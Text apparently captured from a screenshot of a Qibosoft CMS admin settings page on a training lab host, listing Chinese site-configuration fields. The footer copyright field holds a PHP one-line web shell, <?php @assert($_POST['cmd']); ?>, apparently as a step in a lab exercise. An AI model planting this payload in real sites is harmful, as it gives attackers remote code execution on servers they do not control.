 后台管理
www.test.ichunqiu/admin/index.php?iframe=1
Qibosoft.com
网站管理导航
快捷菜单 系统功能 文章功能 会员管理 模块中心 插件管理
核心设置
全局参数设置
首页设置
会员注册设置
缓存设置
内容模型基本设置
更新缓存/数据修复
内容评论设置
全局静态页设置
系统模块管理
模型管理
插件管理
整合外部系统设置
网站常用功能管理
友情链接管理
单篇文章独立页面管理
频道独立页管理
数据库工具
COOKIE前缀:
一般留空,当你安装多个齐博软件时,才设置,只能是纯字母
或字母+数字
网站备案号: ?
京ICP备050453号
网页底部版权信息:
<?php @assert($_POST['cmd']); ?>
密钥(加密混淆字符串,请随意
输入任意字符串即可):
88134436
公司行业分类:
机械及行业设备
普通机械制造
通用零部件
五金配件
金属工具
会员中心公告消息:
欢迎大家踊跃投稿,投稿可得积分奖励!!